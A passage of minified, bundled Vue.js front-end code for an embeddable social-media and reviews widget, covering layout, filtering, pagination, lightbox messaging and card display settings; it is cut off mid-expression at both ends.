X=_(C,[["render",gt]]),Ct=Object.freeze(Object.defineProperty({__proto__:null,default:X},Symbol.toStringTag,{value:"Module"})),P={name:"LayoutType",components:{WidgetHeader:ot,WidgetLayout:He,WidgetFooter:De,WidgetSourceFilters:X,ListProducts:v(()=>b(()=>import("./ListProducts-Bp3ejkWn.js"),__vite__mapDeps([4,2,5,6]))),TranslatedByAi:v(()=>b(()=>import("./TranslatedByAi-BCKTmHzk.js"),__vite__mapDeps([7,2,8])))},mixins:[ze],data(){return{loading:!0,isMediaLoading:!1,productId:Fe(),embeddedBaseUrl:ke(),widgetData:Ae(),widgetSettings:Le(),widgetMedia:D(),numMaxMedia:H(),averageRating:Pe(),imagesPerPage:Ce(),numPages:E(),isReviewsWidget:xe(),isTemplatePreview:Be(),overridenTitle:Re(),shouldEnableDefaultReviewerAvatar:Ie(),aiGeneratedSummary:_e(),enableOpenAIIntegration:Te(),showTrustpilotLogo:be(),averageRatingNumberOfReviews:ve(),lightboxBaseUrl:Se(),isShowAverageRatingDescriptionTextForAllLayoutsUser:ye(),isHideAllPostsTabInHeaderForFilterBySourceSettingUser:pe(),hasMessagesCallback:!1,isCursorInWidget:!1,clientWidth:document.body.clientWidth,screenWidth:window.screen.width,isPreLoadedLightboxReady:!1,currentPage:1,msgData:{widgetRef:"",index:"",page:"",src:"",action:"create",iframeId:""},formMsgData:{reviewsRef:"",src:"",type:"",iframeId:"",action:"create"},isInEditor:!1,sourceTypeFilter:"",selectedSourceId:null,widgetTagsList:[],filterTagId:null,parentPageWidth:null}},computed:{mainContainerEvents(){return this.widgetSettings.layout_and_theme.verticalAutoPlay?{mouseenter:()=>{this.isCursorInWidget=!0},mouseleave:()=>{this.isCursorInWidget=!1}}:{}},showWidgetHeader(){return this.widgetSettings.layout_and_theme.showHeader&&![6,7,8].includes(this.widgetData.layout.id)},computedContainerPadding(){return[6,7].includes(this.widgetData.layout.id)&&this.clientWidth<=786?"8px":this.widgetData?.layout?.name!=="slider"&&this.clientWidth<=786?"10px":"30px"},generateWidgetHeaderPhoto(){if(this.widgetSettings.header.thumbnailImageUrl)return this.widgetSettings.header.thumbnailImageUrl;let e="";for(let t=0;t<this.widgetMedia.length;t++)if(this.widgetMedia[t].image){e=this.widgetMedia[t].image.source;break}return e},sourceTypes(){return he(this.widgetData?.sources)},sourceSubtypes(){return ge(this.widgetData?.sources)},showSourceTypeFilters(){return(this.widgetSettings.header.filterBySource||this.widgetSettings.header.filterBySourceId)&&this.computedSourcesForWidgetHeaderFilters&&this.computedSourcesForWidgetHeaderFilters.length&&this.widgetData.layout.name!=="popup"&&this.widgetData.layout.name!=="badge"},computedWidgetTagsList(){const e=[...this.widgetTagsList];if(!e.length)return[];const{filterByTags:t,excludeByTags:r}=this.widgetSettings.filters;return t.length?e.filter(n=>t.some(s=>s.id===n.id)):r.length?e.filter(n=>!r.some(s=>s.id===n.id)):e},generateWidgetHeaderContext(){return{headerProps:Ke({widgetSettings:this.widgetSettings,updatedWidgetSettings:{},widgetHeaderPhoto:this.generateWidgetHeaderPhoto,numMaxMedia:this.numMaxMedia,averageRating:this.averageRating,averageRatingNumberOfReviews:this.averageRatingNumberOfReviews,isShowAverageRatingDescriptionTextForAllLayoutsUser:this.isShowAverageRatingDescriptionTextForAllLayoutsUser,isReviewsWidget:this.isReviewsWidget,isInEditor:!1,isCreatedFromTemplate:!1,overridenTitle:this.overridenTitle,filterMediaUrl:`${me()}${this.widgetData.id}`,widgetTagsList:this.computedWidgetTagsList,embeddedBaseUrl:this.embeddedBaseUrl,widgetData:this.widgetData}),events:{leaveAReview:()=>{this.handleLeaveAReview()},handleFilteredData:e=>this.handleFilteredData(e)}}},generateWidgetFooter(){const e={loadMore:this.liveLoadMore,paginator:this.livePaginator,infiniteScroll:this.liveLoadMore};let t="#000000";this.widgetSettings.layout_and_theme.chooseWidgetTheme==="Dark"&&(t="#ffffff");const r={currentPage:this.currentPage,numberOfPages:this.numPages,buttonColor:this.widgetSettings.header.buttonColor,language:this.widgetSettings.general.widgetLanguage,buttonTextColor:this.widgetSettings.header.buttonTextColor,buttonHoverState:this.widgetSettings.header.buttonHoverState,buttonSize:this.widgetSettings.header.buttonSize,buttonCornerRadius:this.widgetSettings.header.buttonCornerRadius,buttonBorderWidth:this.widgetSettings.header.buttonBorderWidth,buttonBorderColor:this.widgetSettings.header.buttonBorderColor,buttonText:this.widgetSettings.layout_and_theme.loadMoreText,widgetTheme:this.widgetSettings.layout_and_theme.chooseWidgetTheme,mediaLength:this.widgetMedia.length,loaderColor:t},{footerComponent:n,footerEvents:s}=Oe(this.widgetSettings.layout_and_theme.navigation,e,r);return{footerComponent:n,footerProps:r,footerEvents:s}},computedWidgetMedia(){return this.widgetSettings.layout_and_theme.verticalAutoPlay?this.fixedNumOfRepeatingMedias(this.widgetMedia):this.widgetMedia},parentPageWidthComputed(){return fe.includes(this.widgetData.layout.name)?this.parentPageWidth:null},generateWidgetComponent(){const e={openLightbox:(t,r)=>this.sendDataToParentIframe(t,r,"open_lightbox"),hidePopup:()=>this.sendDataToParentIframe({},0,"close_new_popup"),cardKeyup:(t,r,n)=>{if(t.keyCode===13){if(this.widgetSettings.card.linkLocation==="No link")return;this.widgetSettings.card.linkLocation==="Original source"?this.widgetSettings.card.originalSourceLinkTarget==="new tab"?window.open(n,"_blank"):window.open(n,"_top"):this.sendDataToParentIframe(t,r,"open_lightbox")}},leaveAReview:()=>{this.handleLeaveAReview()}};return Ee({widgetSettings:this.widgetSettings,widgetMedia:this.computedWidgetMedia,widgetData:this.widgetData,currentPage:this.currentPage,averageRating:this.averageRating,averageRatingNumberOfReviews:this.averageRatingNumberOfReviews,numMaxMedia:this.numMaxMedia,shouldEnableDefaultReviewerAvatar:this.shouldEnableDefaultReviewerAvatar,aiGeneratedSummary:this.aiGeneratedSummary,enableOpenAIIntegration:this.enableOpenAIIntegration,inUniversalEditor:this.isInEditor,isReviewsWidget:this.isReviewsWidget,averageRatingDescriptionText:this.widgetSettings.card.averageRatingDescriptionText,enableAnalytics:this.widgetSettings.general.feedAnalytics,embeddedBaseUrl:this.embeddedBaseUrl,methods:e,parentPageWidth:this.parentPageWidthComputed,showTrustpilotLogo:this.showTrustpilotLogo})},showFooter(){return this.widgetSettings.layout_and_theme.showPosts&&["feed","collage"].includes(this.widgetData.layout.name)&&this.numPages>1&&!this.widgetSettings.layout_and_theme.verticalAutoPlay},computedWidgetPointerEvents(){return this.widgetSettings.layout_and_theme.verticalAutoPlay?"none":"all"},computedSourcesForWidgetHeaderFilters(){return this.widgetSettings.header.filterBySourceId?this.widgetData?.sources.filter(e=>e.numOfPosts):ue(this.widgetData?.sources)},formattedProductTags(){return le(this.widgetMedia)},showTaggedProducts(){return this.widgetSettings.layout_and_theme.showTaggedProducts&&this.formattedProductTags.length},priceFormatCurrencyFirst(){return this.widgetSettings?.cta?.priceFormatCurrencyFirst??!1},allMediaSourceFiltersText(){return this.isReviewsWidget?"w_all_reviews":"w_all_posts"},areFiltersEnabled(){return this.widgetSettings.header.filterBySource||this.widgetSettings.header.filterBySourceId},widgetContainerClasses(){const e=this.parentPageWidthComputed??this.screenWidth,t=[];return this.parentPageWidthComputed&&t.push("es-parent-page-width"),t.push(this.getWidgetScreenSizeClass(e)),t},showTranslatedByAiDisclaimer(){return de({enableAiCaptionTranslator:this.widgetSettings.general.aiCaptionTranslator,enableAiTranslatorDisclaimer:this.widgetSettings.general.aiTranslatorDisclaimer,layoutId:this.widgetData.layout.id})},translatedByAiDisclaimerColor(){return oe(this.widgetSettings.layout_and_theme.chooseWidgetTheme)},hasKeywordsInHeader(){return this.widgetSettings.header.filterKeyword&&this.widgetSettings.header.filterKeyword!=="all"},listFilteredMedia(){return this.areFiltersEnabled||this.filterTagId||this.hasKeywordsInHeader}},created(){ne(),window.iFrameResizer={messageCallback:e=>{Object.prototype.hasOwnProperty.call(e,"updatedSettings")&&Object.prototype.hasOwnProperty.call(e,"updatedData")&&(this.hasMessagesCallback=!0,this.widgetSettings={...this.widgetSettings,...e.updatedSettings},this.widgetData={...this.widgetData,...e.updatedData},this.addCustomCss(),this.$setWtLanguage(this.widgetSettings.general.widgetLanguage),this.loading=!1),Object.prototype.hasOwnProperty.call(e,"parentPageWidth")&&typeof e.parentPageWidth=="number"&&(this.parentPageWidth=e.parentPageWidth),Object.prototype.hasOwnProperty.call(e,"isPreLoadedLightboxReady")&&typeof e.isPreLoadedLightboxReady=="boolean"&&(this.isPreLoadedLightboxReady=e.isPreLoadedLightboxReady)}},this.hasMessagesCallback||this.$setWtLanguage(this.widgetSettings.general.widgetLanguage||"english"),this.loading=!1},async mounted(){this.addCustomCss(),this.widgetSettings.header.interactiveFilterByTag&&(this.widgetTagsList=await we(this.embeddedBaseUrl,this.widgetData.id)),this.widgetSettings.layout_and_theme.verticalAutoPlay&&(window.addEventListener("mousewheel",this.disableMouseWheelScroll,{passive:!1}),setTimeout(()=>{this.setupVerticalAutoPlay()},1500)),window.addEventListener("resize",this.handleResize)},unmounted(){this.widgetSettings.layout_and_theme.verticalAutoPlay&&window.removeEventListener("mousewheel",this.disableMouseWheelScroll),window.removeEventListener("resize",this.handleResize)},methods:{getWidgetScreenSizeClass(e){return e>768?"es-widget-container-desktop":e>425?"es-widget-container-tablet":"es-widget-container-mobile"},setupVerticalAutoPlay(){document.querySelector("#es-main-widget")||setTimeout(()=>{this.setupVerticalAutoPlay()},500),this.scrollToEndOfTarget()},disableMouseWheelScroll(e){const t=window.event||e,r=Math.min(1,t.wheelDelta||-t.detail),n=Math.max(-1,r);[1,-1].includes(n)&&(t.preventDefault(),t.stopPropagation())},lightboxIframeSource(e=0){const t=new URLSearchParams({widgetLanguage:this.widgetSettings.general.widgetLanguage,lightboxDirection:this.widgetSettings.card.lightboxDirection});return this.hasKeywordsInHeader&&t.append("filterKeyword",this.widgetSettings.header.filterKeyword),this.widgetSettings.header.interactiveFilterByTag&&this.filterTagId&&t.append("filterByTags",`[${this.filterTagId}]`),this.widgetSettings.header.filterBySourceId&&this.selectedSourceId&&(t.append("sourceId",this.selectedSourceId),t.append("filterBySourceId","true")),this.widgetSettings.header.filterBySource&&this.sourceTypeFilter&&(t.append("sourceType",this.sourceTypeFilter),t.append("filterBySource","true")),this.widgetSettings.card.enablePreRenderingLightbox&&t.append("preRenderLightbox","true"),this.productId&&t.append("productId",this.productId),`${`${this.lightboxBaseUrl}${this.widgetData.widgetRef}/${this.currentPage}/${e}/`}?${t}`},async sendDataToParentIframe(e,t,r="create"){this.msgData.widgetRef=this.widgetData.widgetRef,this.msgData.index=t.toString(),this.msgData.page="0",this.msgData.src=this.lightboxIframeSource(t),this.msgData.iframeId="parentIFrame"in window?window.parentIFrame.getId():`embedIFrame_${this.widgetData.widgetRef}`,this.msgData.popupPosition=this.widgetSettings.layout_and_theme.popupPosition,this.msgData.albumRef=this.widgetData.widgetRef,this.msgData.action=r,r==="open_lightbox"&&(this.msgData.action="create");const n=this.hasKeywordsInHeader;if(r==="open_lightbox"&&this.isPreLoadedLightboxReady&&this.widgetSettings.card.enablePreRenderingLightbox&&!this.selectedSourceId&&!this.sourceTypeFilter&&!this.filterTagId&&!n){this.msgData.action="showPreRenderedLightbox";const s=this.widgetMedia[t]?.id;this.widgetSettings.layout_and_theme.navigation==="pagination"&&(this.msgData.activeMediaId=s)}this.widgetSettings.card.lightboxDirection==="drawer-left"&&(this.msgData.lightboxType="vertical_list_left"),this.widgetSettings.card.lightboxDirection==="drawer-right"&&(this.msgData.lightboxType="vertical_list_right"),"parentIFrame"in window&&window.parentIFrame.sendMessage(this.msgData)},async handleSourceSelect(e){this.isMediaLoading=!0;const t={page:1};this.widgetSettings.header.filterBySourceId?t.sourceId=this.isReviewsSource(e)?e?.sourceId:e?.id:t.sourceType=e?.sourceType;const{media:r,totalNumMedias:n}=await I(t);this.currentPage=1,this.widgetSettings.header.filterBySourceId?this.selectedSourceId=this.isReviewsSource(e)?e?.sourceId:e?.id:this.sourceTypeFilter=e?.sourceType,this.widgetMedia=r,this.numMaxMedia=n,this.numPages=Math.ceil(n/this.widgetSettings.layout_and_theme.postsPerPage),this.isMediaLoading=!1},async liveLoadMore({page:e}){let t=window.pageYOffset;window.dispatchEvent(new Event("singlePageLoadingItems")),this.widgetSettings.layout_and_theme.navigation==="infinite scroll"&&(t+=70);const r={page:e};this.widgetSettings.header.filterBySourceId?r.sourceId=this.selectedSourceId:r.sourceType=this.sourceTypeFilter,this.filterTagId&&(r.filterTagId=this.filterTagId),this.hasKeywordsInHeader&&(r.filterKeyword=this.widgetSettings.header.filterKeyword);const n=this.widgetMedia,{media:s}=this.listFilteredMedia?await I(r):await O({page:e});this.currentPage=this.currentPage+1,this.widgetMedia=[...n,...s],window.dispatchEvent(new Event("singlePageLoadedItems")),window.scrollTo({top:t}),this.widgetSettings.card.enablePreRenderingLightbox&&this.isPreLoadedLightboxReady&&"parentIFrame"in window&&window.parentIFrame.sendMessage({action:"widgetPageChange",albumRef:this.widgetData.widgetRef,iframeId:`embed-lightbox-iframe-${this.widgetData.widgetRef}`,page:e.toString()})},async livePaginator({page:e}){const t={page:e};this.widgetSettings.header.filterBySourceId?t.sourceId=this.selectedSourceId:t.sourceType=this.sourceTypeFilter,this.filterTagId&&(t.filterTagId=this.filterTagId),this.hasKeywordsInHeader&&(t.filterKeyword=this.widgetSettings.header.filterKeyword);const{media:r}=this.listFilteredMedia?await I(t):await O({page:e});this.widgetMedia=r,this.currentPage=e,"parentIFrame"in window&&(window.parentIFrame.sendMessage({action:"scrollToTop",albumRef:this.widgetData.widgetRef,iframeId:`embedIFrame_${this.widgetData.widgetRef}`}),this.widgetSettings.card.enablePreRenderingLightbox&&this.isPreLoadedLightboxReady&&window.parentIFrame.sendMessage({action:"paginatorPageChange",albumRef:this.widgetData.widgetRef,src:this.lightboxIframeSource((+this.widgetSettings.layout_and_theme.postsPerPage+1)*(+this.currentPage-1)),iframeId:`embed-lightbox-iframe-${this.widgetData.widgetRef}`}))},addCustomCss(){if(this.widgetSettings.custom_css.customCss.length){const e=document.getElementById("es-custom-css");e.innerHTML=ae(this.widgetSettings.custom_css.customCss,"#es-main-widget")}},handleLeaveAReview(e){if(this.widgetSettings.header.buttonSourceType==="lightbox"){this.sendDataToParentIframe(e,0,"create");return}if(this.isReviewsCustomLinkChosen({buttonSourceType:this.widgetSettings.header.buttonSourceType,buttonType:this.widgetSettings.header.buttonType,buttonLink:this.widgetSettings.header.buttonLink}))return window.open(this.widgetSettings.header.buttonLink,"_blank");let t=this.widgetSettings.header.buttonLink;const r=`${this.widgetSettings.card.starsColor?.replace("#","")}`;this.widgetSettings.header.buttonSourceType===null||["custom_reviews","collect_form"].includes(this.widgetSettings.header.buttonSourceType)?(t=`${this.embeddedBaseUrl}pro_widgets_testimonial_form/${this.widgetData.widgetRef}?widgetLanguage=${this.widgetSettings.general.widgetLanguage}&widgetTheme=${this.widgetSettings.layout_and_theme.chooseWidgetTheme}&ratingIcon=${this.widgetSettings.card.ratingIcon}&starColor=${r}&reviewsWidget=${this.isReviewsWidget}`,this.formMsgData.widgetRef=this.widgetData.widgetRef,this.formMsgData.albumRef=this.widgetData.widgetRef,this.formMsgData.src=t,this.formMsgData.type="collect",this.formMsgData.iframeId=window.parentIFrame.getId(),this.formMsgData.action="create","parentIFrame"in window&&window.parentIFrame.sendMessage(this.formMsgData)):window.open(this.widgetSettings.header.buttonSource.sourceLink,"_blank")},handleFilteredData(e){if(!e){this.widgetMedia=D(),this.numMaxMedia=H(),this.numPages=E(),this.widgetSettings.header.filterKeyword="all",this.filterTagId=null;return}const{data:t,keyword:r,tag:n,tagId:s}=e;this.widgetMedia=t.media,this.numMaxMedia=t.totalNumMedias,this.numPages=Math.ceil(t.totalNumMedias/this.widgetSettings.layout_and_theme.postsPerPage),r&&(this.widgetSettings.header.filterKeyword=r),this.filterTagId=s??this.findTagIdInList(n)},findTagIdInList(e){return this.computedWidgetTagsList.find(t=>t.name===e)?.id},handleResize(){this.clientWidth=document.body.clientWidth,this.screenWidth=window.screen.width},isReviewsSource(e){return this.isReviewsWidget||e?.sourceType==="google"},isReviewsCustomLinkChosen:se,registerLightboxClick:ce}},V=()=>{B(e=>({"41c53ab3":e.computedContainerPadding,e7620ee2:e.computedWidgetPointerEvents}))},q=P.setup;P.setup=q?(e,t)=>(V(),q(e,t)):V;function ht(e,t,r,n,s,i){const u=c("widget-source-filters"),o=c("widget-header"),p=c("list-products"),f=c("translated-by-ai"),L=c("widget-layout"),Z=c("widget-footer");return s.loading?l("",!0):(a(),d("div",S({key:0,id:"es-main-widget",class:{"es-vertical-autoplay":s.widgetSettings.layout_and_theme.verticalAutoPlay}},R(i.mainContainerEvents,!0)),[m("div",{class:w(["es-widget-container",i.widgetContainerClasses])},[i.showWidgetHeader?(a(),g(o,S({key:0,sources:i.sourceTypes,"source-subtypes":i.sourceSubtypes},i.generateWidgetHeaderContext.headerProps,{"widget-data":s.widgetData},R(i.generateWidgetHeaderContext.events)),{"filter-by-source":ee(()=>[i.showSourceTypeFilters?(a(),g(u,{key:0,sources:i.computedSourcesForWidgetHeaderFilters,"hide-all-posts-tab":s.isHideAllPostsTabInHeaderForFilterBySourceSettingUser,"widget-theme":s.widgetSettings.layout_and_theme.chooseWidgetTheme,"is-vertical-autoplay-active":s.widgetSettings.layout_and_theme.verticalAutoPlay,"header-alignment":s.widgetSettings.header.headerAlignment,"all-media-text":i.allMediaSourceFiltersText,"enable-filter-by-specific-sources":s.widgetSettings.header.filterBySourceId,"is-reviews-widget":s.isReviewsWidget,"show-trustpilot-logo":s.showTrustpilotLogo,onSelectSource:i.handleSourceSelect},null,8,["sources","hide-all-posts-tab","widget-theme","is-vertical-autoplay-active","header-alignment","all-media-text","enable-filter-by-specific-sources","is-reviews-widget","show-trustpilot-logo","onSelectSource"])):l("",!0)]),_:1},16,["sources","source-subtypes","widget-data"])):l("",!0),s.isMediaLoading?l("",!0):(a(),d(y,{key:1},[i.showTaggedProducts?(a(),g(p,{key:0,products:i.formattedProductTags,"price-format-currency-first":i.priceFormatCurrencyFirst},null,8,["products","price-format-currency-first"])):l("",!0),i.showTranslatedByAiDisclaimer?(a(),g(f,{key:1,color:i.translatedByAiDisclaimerColor},null,8,["color"])):l("",!0),s.widgetSettings.layout_and_theme.showPosts?(a(),g(L,{key:2,component:i.generateWidgetComponent.component,"card-props":i.generateWidgetComponent.props,"card-events":i.generateWidgetComponent.events},null,8,["component","card-props","card-events"])):l("",!0),i.showFooter?(a(),g(Z,{key:3,component:i.generateWidgetFooter.footerComponent,"footer-props":i.generateWidgetFooter.footerProps,"footer-events":i.generateWidgetFooter.footerEvents},null,8,["component","footer-props","footer-events"])):l("",!0)],64))],2)],16))}const ct=_(P,[["render",ht]]),wt={name:"App",components:{LayoutType:ct,LightboxType:v(()=>b(()=>import("./LightboxType-CJDwpzLz.js"),__vite__mapDeps([9,5,10,2,11,12,13,14,15,16,17,18]))),UserFeedbackForm:v(()=>b(()=>import("./UserFeedbackForm-D8C5odmF.js"),__vite__mapDeps([19,2,10,20,21,5,22,23,24,16,17,25,26,27])))},props:{component:{type:String,required:!0,description:"The name of the component that should be rendered taken from the index.html.twig file"}}};function ft(e,t,r,n,s,i){return a(),g(te(r.component))}const mt=_(wt,[["render",ft]]),pt=document.getElementById("widget-view-live").getAttribute("data-component"),Q=ie(mt,{component:pt}),G=We(),yt=()=>{let e=Me();const r=new URLSearchParams(window.location.search).get("widgetLanguage");return r&&(e=r),e},St=()=>({english:K,[yt()]:G?JSON.parse(G):K});Q.use(Ne,{wtMessages:St()});Q.mount("#widget-view-live");export{ot as W,Ct as a};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/cardMixins-CFWztFTH.js
body_size: 4329
content:
import{h as o,a as s}from"./sanatizer-DazFQN6N.js";import{z as r,y as a,A as n}from"./utilsServices-C7HyKjMK.js";import{b as l,r as d,R as h,Q as c,S as u,T as p}from"./constants-GjUX_x0S.js";const y={inheritAttrs:!1,data(){return{showVideoComponent:!1,textIsOverflowing:!1,captionIsOpened:!1,captionOffsetHeight:null,captionScrollHeight:null,windowWidth:window.innerWidth,pictureElementHeight:null}},props:{id:{type:[String,Number],default:0},index:{type:Number,default:0},showAvatarImg:{type:Boolean,required:!0,description:"The value used to display the avatar image on the card"},avatarImgSource:{type:String,default:"",description:"The avatar image that is displayed on the card"},showUsername:{type:Boolean,default:!0,description:"The value used to display the username on the card"},username:{type:String,default:"",description:"The username that is displayed on the card"},showDate:{type:Boolean,default:!0,description:"The value used to display thedate on the card"},showLogo:{type:Boolean,default:!0,description:"The value used to display the source logo on the card"},showStars:{type:[Boolean,String],default:"",description:"The value used to display the stars on the card"},starColor:{type:String,default:"#ffb621"},showReviewTitle:{type:Boolean,default:!0,description:"The value used to display the review title on the card"},showPostCaption:{type:Boolean,default:!0,description:"Value for displaying the caption on the card"},title:{type:String,default:"",description:"The review title that is displayed on the card"},aiTitle:{type:String,default:"",description:"The AI generated review title that is displayed on the card"},showAiTitle:{type:Boolean,default:!1,description:"The value used to toggle the display of the ai generated review title on the card"},text:{type:String,default:"",description:"The text that is displayed on the card"},displayCaptionTextStyle:{type:String,default:"Short text"},showImage:{type:Boolean,default:!0,description:"The value used to display the image on the card"},imgLength:{type:Number,default:1,description:"The number of images in the card"},mediaImage:{type:[Object,null],required:!1,description:"The image that is displayed on the card"},mediaLargeImage:{type:[Object,null],required:!1,description:"The large image that is displayed on the card if the setting to show large images is enabled"},enableLargeImages:{type:Boolean,default:!1},sourceType:{type:String,default:"",description:"The type of the source used to display the logo on the card"},averageRating:{type:Number,default:0,description:"The total average rating from all reviews"},selectedElementsAlignment:{type:String,default:"",description:"The selected alignment for the text elements in the card"},selectedImagePosition:{type:String,default:"",description:"The selected position for the image in the card"},selectedImageFillMode:{type:String,default:"",description:"The selected fill mode for the image in the card"},linkLocation:{type:String,default:"No link"},mediaLink:{type:String,default:""},sourceLink:{type:String,default:""},equalCardHeight:{type:Boolean,default:!1},layoutType:{type:String,default:"",description:"The type of layout that the card is used for. Example: feed, slider"},showTextToggle:{type:Boolean,default:!1,description:"Boolean indecating whether the text toggle for the caption is displayed"},mediaType:{type:String,default:"",description:"The type for the media, image or video"},cornerRadius:{type:[String,Number],default:"15",description:"Border radius for the card container"},formattedDate:{type:String,default:"",description:"The formatted date that is displayed on the card"},paddingSize:{type:[String,Number],default:"20",description:"Padding size for the card container"},globalCtaData:{type:Object,default:()=>({})},mediaSourceLogo:{type:String,default:"",description:"link for the source logo"},mediaCta:{type:Object,default:()=>{}},widgetTheme:{type:String,default:"Light",validator:t=>["Light","Dark","Rainbow"].includes(t),description:'The chosen widget theme, could be "Light", "Dark" or "Rainbow".'},globalCtaDisabled:{type:Boolean,default:!1},productTags:{type:Array,default:()=>[]},widgetLanguage:{type:String,default:"english"},product:{type:String,default:"feed",description:'The product which the widget belongs to. Example: "feed", "reviews".'},captionTextColor:{type:String,default:"#000000"},reviewersNamePreview:{type:String,default:"first name"},imageShape:{type:String,default:"square"},enableVideoAutoplay:{type:Boolean,default:!1},videoAutoplayType:{type:String,default:"hover"},mediaVideoSource:{type:String,default:""},showFeedUsername:{type:Boolean,default:!0},cardBackgroundColor:{type:String,default:"#ffffff"},cardClasses:{type:Array,default:()=>[]},originalSourceLinkTarget:{type:String,default:"new tab"},shouldEnableDefaultReviewerAvatar:{type:Boolean,default:!1},ratingIcon:{type:String,default:"star-icon"},removeShadowOnHover:{type:Boolean,default:!1},cardType:{type:String,default:"classic"},numberOfTextRows:{type:String,default:""},enableCardClickEvent:{type:Boolean,default:!1},customCaptionTextRows:{type:String,default:""},slideTransitionStarted:{type:Boolean,required:!1},isInLightbox:{type:Boolean,default:!1},aiGeneratedSummary:{type:[String,null],default:null},customBadgeLink:{type:String,default:""},isBadgeCard:{type:Boolean,default:!1},isVerified:{type:Boolean,default:!1},enableAnalytics:{type:Boolean,default:!1},postClickEventId:{type:String,default:"",description:"The event id for the post click event for analytics"},clickLightboxEventId:{type:String,default:"",description:"The event id for the click lightbox event for analytics"},callToActionClickEventId:{type:String,default:"",description:"The event id for the call to action click event for analytics"},iconClickEventId:{type:String,default:"",description:"The event id for the icon click event for analytics"},embeddedBaseUrl:{type:String,default:""},showSourceLocation:{type:Boolean,default:!1},sourceLocation:{type:String,default:""},styleAttribute:{type:Object,default:()=>({})},fixedOrder:{type:Boolean,default:!1},pinStatus:{type:Boolean,default:!1},priority:{type:[Number,null],default:null},mediaVideo:{type:Object,default:null},improveCaptionAccessibility:{type:Boolean,default:!1},showTrustpilotLogo:{type:Boolean,default:!1}},emits:["card-mounted"],computed:{computedAriaLabelText(){return this.linkLocation==="Lightbox"?"Open post in lightbox":`Open post on ${this.sourceType}`},showVerifiedUsername(){return this.showUsername&&this.isVerified},showImageContainer(){return this.cardType==="portrait"?this.avatarImgSource!==null&&this.showImage:this.showImage&&(this.mediaImage!==null&&this.mediaImage?.source||this.enableLargeImages&&this.mediaLargeImage!==null&&this.mediaLargeImage?.source)},displayTagSvgInTextContainer(){return["feed","reviews"].includes(this.product)&&this.productTags.length&&(!this.mediaImage?.source||!this.showImage)||!this.showImage&&this.productTags.length},displayTagSvgInImage(){return["feed","feedlink"].includes(this.product)&&this.productTags.length&&this.mediaImage?.source&&this.showImage||["feed","reviews"].includes(this.product)&&this.productTags.length},ctaContext(){let t="button";return this.mediaCta!==null?(this.mediaCta.linkIndicator&&(t=this.mediaCta.linkIndicator),{ctaEnabled:!0,ctaLink:this.mediaCta?.link||"",ctaButtonText:this.mediaCta?.buttonText||"Buy",ctaButtonColor:this.mediaCta?.buttonColor,ctaButtonTextColor:this.mediaCta?.buttonTextColor,ctaIndicator:t,ctaButtonFontStyle:this.mediaCta?.buttonFontStyle||"normal"}):!this.globalCtaDisabled&&this.globalCtaData.ctaEnabled?(this.globalCtaData.ctaIndicator&&(t=this.globalCtaData.ctaIndicator),{ctaEnabled:!0,ctaLink:this.globalCtaData.ctaLink||"",ctaButtonText:this.globalCtaData.ctaButtonText||"Buy",ctaButtonColor:this.globalCtaData.ctaButtonColor,ctaButtonTextColor:this.globalCtaData.ctaButtonTextColor,ctaIndicator:t,ctaButtonFontStyle:this.mediaCta?.buttonFontStyle||"normal"}):{ctaEnabled:!1,ctaLink:"",ctaButtonText:"",ctaButtonColor:"",ctaButtonTextColor:"",ctaButtonFontStyle:this.mediaCta?.buttonFontStyle||"normal"}},mixedInteractionLinkLocationCursor(){return this.productTags.length||this.ctaContext.ctaLink||this.enableCardClickEvent?"pointer":"default"},computedCursorProperty(){return this.linkLocation==="Mixed Post Interaction Mode"?this.mixedInteractionLinkLocationCursor:p(this.linkLocation==="CTA"&&this.ctaContext.ctaEnabled,this.customBadgeLink).includes(this.linkLocation)||this.enableCardClickEvent?"pointer":"default"},computedCornerRadius(){return`${this.cornerRadius}px`},computedPaddingSize(){return`${this.paddingSize}px`},computedTextBoxDisplay(){return!(!this.showUsername&&!this.showAvatarImg&&!this.showDate&&!this.showLogoComputed&&!this.showTextToggle)},computedTextClasses(){let t="es-text-full";return this.displayCaptionTextStyle==="Short text"&&(t=t.concat(" es-short-text")),t},displayTextToggle(){const t=this.$refs.captionText;return this.cardType==="media"&&this.product==="feed"?!1:t?this.displayCaptionTextStyle==="Short text"&&this.showTextToggle&&(this.text.length||this.aiGeneratedSummary!==null)&&(t.classList.contains("es-text")||t.classList.contains("es-text-full")||t.classList.contains("es-short-text")||t.classList.contains("es-summary-text")):this.displayCaptionTextStyle==="Short text"&&this.showTextToggle&&(this.text.length||this.aiGeneratedSummary!==null)&&this.textIsOverflowing},captionToggleText(){return this.showPostCaption?this.captionIsOpened?this.$wt("w_see_less"):this.$wt("w_see_more"):""},computedUsername(){if(!this.averageRating)return this.showFeedUsername?this.computedCardName.fullName:"";switch(this.reviewersNamePreview){case"full name":return this.computedCardName.fullName;case"first name":return this.computedCardName.firstName;case"short surname":return this.computedCardName.shortSurname;case"hide name":return""}},computedCardName(){if(!this.username)return{firstName:""};const t=this.username.split(" ");return t.length>1?{firstName:t[0],fullName:this.username,shortSurname:`${t[0]} ${t[1].slice(0,1)}.`}:{firstName:this.username,fullName:this.username,shortSurname:this.username}},cardNotDisplayingImage(){return!this.showImage||!this.mediaImage?.source||!this.mediaLargeImage?.source},computedCaptionRows(){return this.numberOfTextRows?+this.numberOfTextRows:this.averageRating||this.aiGeneratedSummary!==null?4:window.innerWidth<1110?1:this.cardNotDisplayingImage?8:3},computedCardText(){let t=this.text;return this.improveCaptionAccessibility&&(t=this.sanatizedCaptionText(this.text)),this.sourceType==="collect"?t.replace(/%20/g," ").replace(/%25/g,"%").replace(/%2C/g,","):this.sourceType==="youtube"?n(t):t},computedImageShape(){switch(this.imageShape){case"square":return"1/1";case"landscape":return"16/9";case"portrait":return"0.6";case"original":return"auto";case"reels":return"9/16";default:return"1/1"}},computedMediaImage(){return this.enableLargeImages?this.mediaLargeImage:this.mediaImage},showVideoElement(){return this.isInLightbox&&this.mediaType==="video"&&this.sourceType!=="tiktok"?!0:(!this.enableVideoAutoplay||this.mediaType!=="video"||this.sourceType==="tiktok")&&this.videoAutoplayType!=="click"?!1:this.videoAutoplayType==="on load"&&this.mediaType==="video"?!["youtube","vimeo","tiktok"].includes(this.sourceType):this.isMobileOrTabletDevice&&this.videoAutoplayType!=="click"?this.linkLocation!=="Lightbox":this.showVideoComponent&&this.mediaType==="video"},disableCardClick(){const 